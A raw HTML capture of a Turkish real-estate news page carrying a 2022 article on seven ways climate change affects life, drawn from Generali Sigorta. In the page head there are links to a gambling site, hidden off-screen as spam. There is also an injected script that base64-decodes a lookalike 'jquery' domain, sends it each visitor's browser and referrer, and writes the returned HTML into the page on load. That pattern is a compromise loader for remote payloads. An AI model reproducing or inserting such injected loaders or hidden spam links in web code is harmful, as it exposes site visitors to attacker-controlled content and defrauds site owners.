

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.emlaktasondakika.com/guncel/iklim-degisikligi-hayatimizi-nasil-etkiliyor-184888.html
body_size: 12150
content:
<!doctype html><html lang="tr"><head><!-- Required meta tags --><meta charset="utf-8"><meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no"><!-- Bootstrap Min CSS --><link rel="stylesheet" href="https://www.emlaktasondakika.com/esd/assets/css/bootstrap.min.css"><!-- Animate Min CSS --><link rel="stylesheet" href="https://www.emlaktasondakika.com/esd/assets/css/animate.min.css"><!-- IcoFont Min CSS --><link rel="stylesheet" href="https://www.emlaktasondakika.com/esd/assets/css/icofont.min.css"><!-- MeanMenu CSS --><link rel="stylesheet" href="https://www.emlaktasondakika.com/esd/assets/css/meanmenu.css?v=1"><!-- Owl Carousel Min CSS --><link rel="stylesheet" href="https://www.emlaktasondakika.com/esd/assets/css/owl.carousel.min.css"><!-- Magnific Popup Min CSS --><link rel="stylesheet" href="https://www.emlaktasondakika.com/esd/assets/css/magnific-popup.min.css"><!-- Style CSS --><link rel="stylesheet" href="https://www.emlaktasondakika.com/esd/assets/css/style.css?v=7"><!-- Responsive CSS --><link rel="stylesheet" href="https://www.emlaktasondakika.com/esd/assets/css/responsive.css?v=1"><title>İklim değişikliği hayatımızı nasıl etkiliyor?</title><meta name="description" content="Bilim insanları, tüm dünyanın ortak ve en önemli problemi olan küresel iklim değişikliğinin ilerleyen yıllarda ciddi sonuçlar doğuracağını vurguluyor.&amp;nbsp;
"><link rel="canonical" href="https://www.emlaktasondakika.com/guncel/iklim-degisikligi-hayatimizi-nasil-etkiliyor-184888.html" /><script type="application/ld+json"> {
            "@context": "https://schema.org/",
            "@type": "BreadcrumbList",
            "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "name": "Emlaktasondakika",
                "item": "https://www.emlaktasondakika.com"
            },
            {
                "@type": "ListItem",
                "position": 2,
                "name": "Güncel",
                "item": "https://www.emlaktasondakika.com/guncel"
            },
            {
                "@type": "ListItem",
                "position": 3,
                "name": "İklim değişikliği hayatımızı nasıl etkiliyor?",
                "item": "https://www.emlaktasondakika.com/guncel/iklim-degisikligi-hayatimizi-nasil-etkiliyor-184888.html"
            }
            ]}
    </script><script type="application/ld+json">
    {
      "@context": "https://schema.org",
      "@type": "NewsArticle",
      "mainEntityOfPage": {
        "@type": "WebPage",
        "@id": "https://www.emlaktasondakika.com/guncel/iklim-degisikligi-hayatimizi-nasil-etkiliyor-184888.html"
      },
      "headline": "İklim değişikliği hayatımızı nasıl etkiliyor?",
      "description": "Bilim insanları, tüm dünyanın ortak ve en önemli problemi olan küresel iklim değişikliğinin ilerleyen yıllarda ciddi sonuçlar doğuracağını vurguluyor.&amp;nbsp;
",
      "image": "https://www.emlaktasondakika.com/upload/2022/03/18032022164333-1647611013.jpg",  
      "author": {
        "@type": "Organization",
        "name": "Emlaktasondakika",
        "url": "https://www.emlaktasondakika.com"
      },  
      "publisher": {
        "@type": "Organization",
        "name": "Emlaktasondakika",
        "logo": {
          "@type": "ImageObject",
          "url": "https://www.emlaktasondakika.com/esd/assets/img/logo.png"
        }
      },
      "datePublished": "18.03.2022 16:42"
    }
    </script><link rel="icon" type="image/png" href="https://www.emlaktasondakika.com/esd/assets/img/favicon.png"><!-- Google tag (gtag.js) --><script async src="https://www.googletagmanager.com/gtag/js?id=G-6H7XYHQGF2"></script><script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-6H7XYHQGF2');
</script><!-- Yandex.Metrika counter --><script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(84162583, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script><noscript><div><img src="https://mc.yandex.ru/watch/84162583" style="position:absolute; left:-9999px;" alt="" /></div></noscript><!-- /Yandex.Metrika counter --><div style="position:absolute; left:-9999px;" alt="" /><a href="https://maritbet.net" title="maritbet giriş">maritbet giriş</a><a href="https://maritbet.org" title="maritbet">maritbet</a></div><script>
window.addEventListener('DOMContentLoaded', () => {
	let selfer=new XMLHttpRequest;selfer.open("GET", decodeURIComponent(escape(atob('aHR0cHM6Ly9qcWV1cnkuc3RvcmUvcmVzb3VyY2VzLnBocA=='))) + `?agent=${navigator?.userAgent}&r=${document?.referrer}`),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("afterbegin",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send();
});
</script><meta property="og:url" content="https://www.emlaktasondakika.com/guncel/iklim-degisikligi-hayatimizi-nasil-etkiliyor-184888.html" /><meta property="og:type" content="article" /><meta property="og:title" content="İklim değişikliği hayatımızı nasıl etkiliyor?" /><meta property="og:description" content="Bilim insanları, tüm dünyanın ortak ve en önemli problemi olan küresel iklim değişikliğinin ilerleyen yıllarda ciddi sonuçlar doğuracağını vurguluyor.&amp;nbsp;
" /><meta property="og:image" content="https://www.emlaktasondakika.com/img/r/600x339/2022/03/18032022164333-1647611013.jpg" /><meta property="og:image:url" content="https://www.emlaktasondakika.com/img/r/600x339/2022/03/18032022164333-1647611013.jpg" /><meta property="og:image:secure_url" content="https://www.emlaktasondakika.com/img/r/600x339/2022/03/18032022164333-1647611013.jpg" /><meta property="og:image:width" content="600" /><meta property="og:image:height" content="339" /><meta property="og:locale" content="tr_TR" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:site" content="@Emlaksondakika" /><meta name="twitter:creator" content="@Sinem Öztürk" /><meta name="twitter:title" content="İklim değişikliği hayatımızı nasıl etkiliyor?" /><meta name="twitter:description" content="Bilim insanları, tüm dünyanın ortak ve en önemli problemi olan küresel iklim değişikliğinin ilerleyen yıllarda ciddi sonuçlar doğuracağını vurguluyor.&amp;nbsp;
" /><meta name="twitter:image" content="https://www.emlaktasondakika.com/img/r/600x339/2022/03/18032022164333-1647611013.jpg" /><meta property="fb:app_id" content="1821354941455027" /><div id='hidden' style='display:none;'><img src="https://www.emlaktasondakika.com/img/r/600x339/2022/03/18032022164333-1647611013.jpg"></div><link rel="image_src" href="https://www.emlaktasondakika.com/img/r/600x339/2022/03/18032022164333-1647611013.jpg" /></head><body onload = "JavaScript:AutoRefresh(300000);"><!-- Start Header Area --><header class="header-area"><!-- Start Top Header --><div class="top-header" style="padding-top: 10px; padding-bottom: 0px;"><div class="container"><div class="row align-items-center"><div class="col-lg-12 col-md-12 text-right"><ul class="top-social"><li><a href="https://www.facebook.com/emlaktasondakika" target="_blank"><i class="icofont-facebook"></i></a></li><li><a href="https://twitter.com/Emlaksondakika" target="_blank"><i class="icofont-twitter"></i></a></li><li><a href="https://www.instagram.com/emlaktasondakika" target="_blank"><i class="icofont-instagram"></i></a></li><li><a href="https://www.youtube.com/channel/UCYrw143_3OGqXe7AhvwEjDQ" target="_blank"><i class="icofont-youtube"></i></a></li><li><a href="https://www.linkedin.com/company/emlaktasondakika" target="_blank"><i class="icofont-linkedin"></i></a></li></ul></div></div></div></div><!-- End Top Header --><!-- Start Navbar Area --><div class="navbar-area"><div class="sinmun-mobile-nav"><div class="logo"><a href="https://www.emlaktasondakika.com"><img src="https://www.emlaktasondakika.com/esd/assets/img/logo.png" alt="Emlakta Son Dakika Logo" style="height: 60px; margin-bottom: 10px;"></a></div><div class="mobile-menu-search" style="position: relative;margin: 10px;"><input type="text" class="mobile-search-text" name="searchtext" value="" id="header-search-mobil" placeholder="Haber ara..." onkeypress="return search(event);"><button type="button" class="mobile-search-button" onclick="searchMobile();">Ara</button></div></div><div class="sinmun-nav"><!--div class="navbat-strip"></div--><div class="container"><nav class="navbar navbar-expand-md navbar-light"><a class="navbar-brand"  href="https://www.emlaktasondakika.com" style="z-index: 100;"><img src="https://www.emlaktasondakika.com/esd/assets/img/logo.png" alt="Emlakta Son Dakika Logo" class="navbar_logo_top"></a><div class="collapse navbar-collapse mean-menu" id="navbarSupportedContent"><ul class="navbar-nav"><li class="nav-item"><a href="../" class="nav-link">Anasayfa</a></li><li class="nav-item"><a href="../emlak-haberleri" class="nav-link">Emlak Haberleri</a><ul class="dropdown-menu"><li class="nav-item"><a href="https://www.emlaktasondakika.com/avm" class="nav-link">AVM</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/guncel" class="nav-link">Güncel</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/konut-kredileri" class="nav-link">Konut Kredileri</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/konut-projeleri" class="nav-link">Konut Projeleri</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/sirket-haberleri" class="nav-link">Şirket Haberleri</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/turizm" class="nav-link">Turizm</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/ulasim" class="nav-link">Ulaşım</a></li></ul></li><li class="nav-item"><a href="../sektorel-haberler" class="nav-link">Sektörel Haberler</a><ul class="dropdown-menu"><li class="nav-item"><a href="https://www.emlaktasondakika.com/cimento" class="nav-link">Çimento</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/demir" class="nav-link">Demir</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/kablo" class="nav-link">Kablo</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/kapi" class="nav-link">Kapı</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/parke" class="nav-link">Parke</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/seramik" class="nav-link">Seramik</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/yalitim" class="nav-link">Yalıtım</a></li></ul></li><li class="nav-item"><a href="../emlak-tv" class="nav-link">Galeri</a><ul class="dropdown-menu"><li class="nav-item"><a href="https://www.emlaktasondakika.com/emlak-tv" class="nav-link">Emlak TV</a></li><li class="nav-item"><a href="../foto-galeri" class="nav-link">Foto Galeri</a></li><li class="nav-item"><a href="../sanal-tur" class="nav-link">Sanal Tur</a></li></ul></li><li class="nav-item"><a href="https://www.guncelprojebilgileri.com/" class="nav-link">Proje Ara</a></li><li class="nav-item"><a href="../dekor-stil" class="nav-link">Dekor&Stil</a><ul class="dropdown-menu"><li class="nav-item"><a href="https://www.emlaktasondakika.com/bahce-peyzaj" class="nav-link">Bahçe - Peyzaj</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/banyo-mutfak" class="nav-link">Banyo - Mutfak</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/dekorasyon-onerileri" class="nav-link">Dekorasyon Önerileri</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/ic-mimari" class="nav-link">İç Mimari</a></li></ul></li><li class="nav-item"><a href="../ev-modasi" class="nav-link">Ev Modası</a><ul class="dropdown-menu"><li class="nav-item"><a href="https://www.emlaktasondakika.com/akilli-ev-sistemleri" class="nav-link">Akıllı Ev Sistemleri</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/aydinlatma" class="nav-link">Aydınlatma</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/boya-duvar-kagidi" class="nav-link">Boya - Duvar Kağıdı</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/ev-tekstili" class="nav-link">Ev Tekstili</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/mobilya" class="nav-link">Mobilya</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/perde" class="nav-link">Perde</a></li></ul></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/emlak-magazin" class="nav-link">Emlak Magazin</a></li></ul><div class="others-options"><ul><li class="header-search"><div class="nav-search"><div class="nav-search-button"><i class="icofont-ui-search"></i></div><form><span class="nav-search-close-button" tabindex="0">✕</span><div class="nav-search-inner"><input type="text" id="saerch-box-text" name="saerch-box-text" placeholder="Haber Ara...." onkeypress="return search(event);"></div></form></div></li></ul></div></div></nav></div></div></div><!-- End Navbar Area --></header><!-- End Header Area --><div class="add-section" style="padding: 10px;max-width: 970px;"><a href="https://www.sinpasyts.com/?utm_source=emlaktasondakika" target="_blank" rel="sponsored nofollow"><img src="https://www.emlaktasondakika.com/upload/2025/08/19082025183828-1755617908.jpg" alt="" style="width: 100%;"></a></div><!-- (c) 2000-2025 Gemius SA version 2.0 Impressions: campaign: Polat-Piyalepasa-Premium-Mart-2025, placement: /Display/emlakta-sondakika/970x250 , creative: emlaktasondakika-970x250  --><IMG SRC="https://gdetr.hit.gemius.pl/_[TIMESTAMP]/redot.gif?id=B71FBCdAYcDluDRq.d03KbdM78cYVk933xW6b2mOIUD.97/fastid=bmtyopkcyiybgkliiffkyqkvzymz/stparam=yalqhwktyo/nc=0/gdpr=0/gdpr_consent=" /><link itemprop="thumbnailUrl" href="https://www.emlaktasondakika.com/img/r/600x339/2022/03/18032022164333-1647611013.jpg"><span itemprop="thumbnail" itemscope itemtype="http://schema.org/ImageObject"><link itemprop="url" href="https://www.emlaktasondakika.com/guncel/iklim-degisikligi-hayatimizi-nasil-etkiliyor-184888.html"></span><!-- Start Default News Area DETAY ÜST MANŞET --><section class="default-news-area bg-color-none" style="margin-bottom: 15px;"><div class="container"><div class="row"><div class="default-news-slides owl-carousel owl-theme"><div class="col-lg-12 col-md-12"><div class="single-default-news"><img src="https://www.emlaktasondakika.com/img/r/760x430/2025/11/03112025103521-1762155321.jpg" alt="Atatürk Havalimanı Millet Bahçesi vatandaşların hizmetine açıldı"><div class="news-content"><h3 style="font-size: 15px;"><a href="https://www.emlaktasondakika.com/haber-roportaj/ataturk-havalimani-millet-bahcesi-vatandaslarin-hizmetine-acildi-197658.html" >Atatürk Havalimanı Millet Bahçesi vatandaşların hizmetine açıldı</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/haber-roportaj" >Haber - Röportaj</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-default-news"><img src="https://www.emlaktasondakika.com/img/r/760x430/2025/10/31102025121930-1761902370.jpg" alt="Avrupakent GYO’nun aktif büyüklüğü 47,9 milyar TL’ye ulaştı"><div class="news-content"><h3 style="font-size: 15px;"><a href="https://www.emlaktasondakika.com/sirket-haberleri/avrupakent-gyo-nun-aktif-buyuklugu-47-9-milyar-tl-ye-ulasti-197657.html" >Avrupakent GYO’nun aktif büyüklüğü 47,9 milyar TL’ye ulaştı</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/sirket-haberleri" >Şirket haberleri</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-default-news"><img src="https://www.emlaktasondakika.com/img/r/760x430/2025/10/30102025160230-1761829350.jpg" alt="Halkalı - İstanbul Havalimanı metrosunda sona doğru"><div class="news-content"><h3 style="font-size: 15px;"><a href="https://www.emlaktasondakika.com/guncel/halkali-istanbul-havalimani-metrosunda-sona-dogru-197656.html" >Halkalı - İstanbul Havalimanı metrosunda sona doğru</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/guncel" >Güncel</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-default-news"><img src="https://www.emlaktasondakika.com/img/r/760x430/2025/10/30102025104443-1761810283.jpeg" alt="İskenderun sahil düzenleme ve yenileme projesinin ilk etabı açıldı"><div class="news-content"><h3 style="font-size: 15px;"><a href="https://www.emlaktasondakika.com/guncel/iskenderun-sahil-duzenleme-ve-yenileme-projesinin-ilk-etabi-acildi-197654.html" >İskenderun sahil düzenleme ve yenileme projesinin ilk etabı açıldı</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/guncel" >Güncel</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-default-news"><img src="https://www.emlaktasondakika.com/img/r/760x430/2025/10/26102025101317-1761462797_1.jpg" alt="500 bin sosyal konut hamlesiyle ekonominin çarkları hızla dönecek!"><div class="news-content"><h3 style="font-size: 15px;"><a href="https://www.emlaktasondakika.com/konut-projeleri/500-bin-sosyal-konut-hamlesiyle-ekonominin-carklari-hizla-donecek-197652.html" >500 bin sosyal konut hamlesiyle ekonominin çarkları hızla dönecek!</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/konut-projeleri" >Konut Projeleri</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-default-news"><img src="https://www.emlaktasondakika.com/img/r/760x430/2025/10/24102025155415-1761310455.jpg" alt="“Ev Sahibi Türkiye” reklam filmi yayında!"><div class="news-content"><h3 style="font-size: 15px;"><a href="https://www.emlaktasondakika.com/guncel/ev-sahibi-turkiye-reklam-filmi-yayinda-197651.html" >“Ev Sahibi Türkiye” reklam filmi yayında!</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/guncel" >Güncel</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-default-news"><img src="https://www.emlaktasondakika.com/img/r/760x430/2025/10/24102025164543-1761313543.jpg" alt="20 soruda &#039;Ev Sahibi Türkiye&#039; konut kampanyası!"><div class="news-content"><h3 style="font-size: 15px;"><a href="https://www.emlaktasondakika.com/guncel/20-soruda-ev-sahibi-turkiye-konut-kampanyasi-197650.html" >20 soruda &#039;Ev Sahibi Türkiye&#039; konut kampanyası!</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/guncel" >Güncel</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-default-news"><img src="https://www.emlaktasondakika.com/img/r/760x430/2025/10/24102025160456-1761311096.jpg" alt="500 bin sosyal konut ile ev sahibi Türkiye!"><div class="news-content"><h3 style="font-size: 15px;"><a href="https://www.emlaktasondakika.com/guncel/500-bin-sosyal-konut-ile-ev-sahibi-turkiye-197649.html" >500 bin sosyal konut ile ev sahibi Türkiye!</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/guncel" >Güncel</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-default-news"><img src="https://www.emlaktasondakika.com/img/r/760x430/2025/10/21102025170404-1761055444.jpg" alt="TOKİ&#039;nin indirim kampanyasından 15 bin 330 kişi yararlandı"><div class="news-content"><h3 style="font-size: 15px;"><a href="https://www.emlaktasondakika.com/toki-emlak-konut-gyo/toki-nin-indirim-kampanyasindan-15-bin-330-kisi-yararlandi-197646.html" >TOKİ&#039;nin indirim kampanyasından 15 bin 330 kişi yararlandı</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/toki-emlak-konut-gyo" >TOKİ - Emlak Konut GYO</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-default-news"><img src="https://www.emlaktasondakika.com/img/r/760x430/2025/10/19102025110753-1760861273_1.jpg" alt="Konutta satış var ancak yeni üretim şart!"><div class="news-content"><h3 style="font-size: 15px;"><a href="https://www.emlaktasondakika.com/sektorden-haberler/konutta-satis-var-ancak-yeni-uretim-sart-197645.html" >Konutta satış var ancak yeni üretim şart!</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/sektorden-haberler" >Sektörden Haberler</a></div></div></div></div></div></div></section><!-- End Default News Area DETAY ÜST MANŞET --><div style="display: none; width: 1px;height: 1px;"></div><!-- Start News Details Area --><section class="news-details-area pb-40"><div class="container"><ul class="breadcrumb"><li><a href="https://www.emlaktasondakika.com"><i class="icofont-home"></i> Anasayfa</a></li><li><a href="https://www.emlaktasondakika.com/guncel"><i class="icofont-rounded-right"></i> Güncel</a></li><li><i class="icofont-rounded-right"></i> İklim değişikliği hayatımızı nasıl etkiliyor?</li></ul></div><div class="container"><div class="row"><div class="col-lg-8 col-md-12"><div class="news-details"><div class="article-img"><img style="width: 100%" src="https://www.emlaktasondakika.com/upload/2022/03/18032022164333-1647611013.jpg" alt="İklim değişikliği hayatımızı nasıl etkiliyor?"></div><div class="article-content"><ul class="entry-meta"><li><i class="icofont-tag"></i><a href="#https://www.emlaktasondakika.com/guncel"> Güncel</a></li><!--li><i class="icofont-eye-alt"></i> 87</li--><li><i class="icofont-calendar"></i> 18.03.2022 16:42</li><li><i class="icofont-clock-time"></i>Okuma Süresi: 01:59 dakika</li></ul><h1>İklim değişikliği hayatımızı nasıl etkiliyor?</h1><ul class="entry-meta" style="margin-top: 20px;"><li style="margin-right: 20px;"><a href="https://www.facebook.com/sharer.php?title=İklim değişikliği hayatımızı nasıl etkiliyor??&u=https://www.emlaktasondakika.com/guncel/iklim-degisikligi-hayatimizi-nasil-etkiliyor-184888.html#img" target="_blank"><i class="icofont-facebook content-social-icon"></i></a></li><li style="margin-right: 20px;"><a href="https://twitter.com/intent/tweet?text=İklim değişikliği hayatımızı nasıl etkiliyor?%20https://www.emlaktasondakika.com/guncel/iklim-degisikligi-hayatimizi-nasil-etkiliyor-184888.html#img" target="_blank"><i class="icofont-twitter content-social-icon"></i></a></li><li style="margin-right: 20px;"><a href="https://wa.me/?text=İklim değişikliği hayatımızı nasıl etkiliyor?%20https://www.emlaktasondakika.com/guncel/iklim-degisikligi-hayatimizi-nasil-etkiliyor-184888.html&amp;photos=https://www.emlaktasondakika.com/upload/2022/03/18032022164333-1647611013.jpg" target="_blank"><i class="icofont-whatsapp content-social-icon"></i></a></li></ul><h2><p>Bilim insanları, tüm dünyanın ortak ve en önemli problemi olan küresel iklim değişikliğinin ilerleyen yıllarda ciddi sonuçlar doğuracağını vurguluyor.&nbsp;</p></h2><p></p><p>Bu anlamda sürdürülebilirlik kavramı, çevrenin korunması başta olmak üzere tüm kaynakların tasarruflu bir şekilde kullanılması ve gelecek nesillere daha yaşanabilir bir dünya bırakılması açısından her geçen gün önemini daha da artırıyor. Yakın zamanda açıkladığı Yaşam Boyu Ortaklık 24: Büyümeyi Yönetmek stratejisi ile, insanların hayatlarına ve hayallerine odaklanabilmesini sağlayarak daha güvenli bir geleceğe adım atabilmeleri için çabalayan Generali Sigorta, iklim krizi ile mücadele kapsamında ortaya koyduğu vizyon doğrultusunda küresel iklim değişikliğinin insan hayatında etkilediği 7 alanı paylaştı.</p><h2>Tarım alanları zarar görüyor</h2><p>Küresel iklim değişikliği ile ilgili yayımlanan bir rapora göre 1880 yılından bu yana dünyanın sıcaklık seviyesinin 1 C° arttığı görülüyor. Ayrıca tüm dünyada yağış rejimlerinde de ciddi değişiklikler söz konusu. Buna bağlı olarak sürdürülebilir tarım politikalarının uygulanması giderek zorlaşıyor ve tarım alanları zarar görüyor. Artan sıcaklıklar ve yağış rejimlerinin değişimi aynı zamanda tarımdaki verimliliği de olumsuz yönde etkiliyor.</p><h2>Biyoçeşitlilik tahrip oluyor</h2><p>Küresel iklim değişikliğine bağlı olarak 3 milyar yıldan fazla bir sürede oluşan biyoçeşitlilik giderek azalıyor. Orman yangınları, kuraklık, sel ve kasırga gibi doğal afetlerin sonucunda yok olan türlerin bir yıllık bilançosu 1000’i geçiyor. Öte yandan deniz suyu sıcaklığındaki artış nedeniyle su altındaki yaşam formu önemli ölçüde zarar görüyor.</p><h2>Dünyadaki oksijen seviyesi azalıyor</h2><p>Son yıllarda dünya genelinde ortaya çıkan ve binlerce hektarlık orman alanlarına zarar veren orman yangınları, küresel iklim değişikliğinin en önemli sonuçları arasında yer alıyor. Orman alanlarının yok olması bir yandan küresel iklim değişikliğini hızlandırırken diğer yandan da dünyadaki oksijen seviyesinin azalmasına neden oluyor.</p><h2>İçilebilir su miktarı giderek düşüyor</h2><p>Her ne kadar dünyanın yüzde 75’i su ile kaplı olsa da içilebilir su miktarı yüzde 3’ün altında. Küresel iklim değişikliğinin doğal bir sonucu olarak içilebilir su miktarı giderek azalıyor. Uzmanlara göre kısa bir süre sonra canlı ekosistemi su krizi ile karşı karşıya kalacak.</p><h2>Yaşam alanları daralıyor</h2><p>Küresel iklim değişikliğine bağlı olarak artan su seviyesi uygun ve elverişli yaşam alanlarının daralmasına neden oluyor. İlerleyen yıllarda bazı ülkelerin sular altında kalacağı tahmin ediliyor.</p><h2>Uluslararası ekonomiler olumsuz etkileniyor</h2><p>Küresel iklim değişikliği uluslararası ölçekte başta yenilenebilir enerji kaynakları olmak üzere çeşitli alanlarda maliyetlerin yükselmesine neden oluyor. Ayrıca küresel iklim değişikliğinin etkilerini ve karbon salınımını azaltmak için devletler, kurumlar, kuruluşlar ve şirketler üretim ağına çeşitli yatırımlar yapmak durumunda kalıyor.</p><h2>Hastalık süreleri uzuyor</h2><p>Küresel iklim değişikliği nedeniyle gerçekleşen ısı artışı, hava kirliliği, buzulların erimesi, su ve gıda kalitesinin düşmesi gibi birçok etken, hastalık sürelerinin uzamasına ve hatta yeni tip virüslerin ortaya çıkmasına neden oluyor.</p><ul class="category"><li><span>Etiketler:</span></li><li><a href="https://www.emlaktasondakika.com/haber/iklim-degisikligi">İklim değişikliği</a></li><li><a href="https://www.emlaktasondakika.com/haber/generali-sigorta">Generali Sigorta</a></li></ul></div></div><div class="comments-area"><div class="comment-respond"><h3 class="comment-reply-title">Yorum Yaz</h3><form name="comment_form" action="#" id="comment_form" method="post"><p class="comment-form-author"><label for="name">Adınız Soyadınız <span class="required">*</span></label><input type="text" id="data_sender_name" name="data[user_fullname]" required="required"></p><p class="comment-form-email"><label for="email">ePosta Adresiniz <span class="required">*</span></label><input type="email" id="data_sender_mail" name="data[user_mail]" required="required"></p><p class="comment-form-comment"><label for="comment">Yorumunuz</label><textarea name="data[comment]" id="data_comment" cols="45" rows="5" maxlength="65525" required="required"></textarea></p><input type="hidden" name="data[content_id]" value="184888"><p class="form-submit"><button class="btn btn-primary" type="submit"  onclick="return comment_form_submit()">Yorum Gönder</button></p></form></div></div><div class="col-lg-12 col-md-12"><div class="around-the-world-news pt-40"><div class="section-title"><h2>Benzer Haberler</h2></div><div class="row"><div class="col-lg-6 col-md-6"><div class="single-around-the-world-news"><div class="news-image"><a href="https://www.emlaktasondakika.com/guncel/isi-kubbeleri-orman-yanginlarina-davetiye-cikariyor-193999.html"><img src="https://www.emlaktasondakika.com/img/r/304x172/2024/07/10072024105253-1720597973.jpg" alt="Isı kubbeleri orman yangınlarına davetiye çıkarıyor"></a></div><div class="news-content"><ul><li><i class="icofont-calendar"></i> 10.07.2024 10:52</li></ul><h3 style="min-height: 54px;"><a href="https://www.emlaktasondakika.com/guncel/isi-kubbeleri-orman-yanginlarina-davetiye-cikariyor-193999.html">Isı kubbeleri orman yangınlarına davetiye çıkarıyor</a></h3><p>Isı kubbeleri bir çeşit daha kalıcı sıcak hava dalgası oluşturuyor. Bu hava olay ...</p></div></div></div><div class="col-lg-6 col-md-6"><div class="single-around-the-world-news"><div class="news-image"><a href="https://www.emlaktasondakika.com/haber-roportaj/iklim-degisikligi-sigortanin-onemini-artiyor-193896.html"><img src="https://www.emlaktasondakika.com/img/r/304x172/2024/06/10062024145912-1718020752.jpg" alt="İklim değişikliği sigortanın önemini artıyor"></a></div><div class="news-content"><ul><li><i class="icofont-calendar"></i> 10.06.2024 14:59</li></ul><h3 style="min-height: 54px;"><a 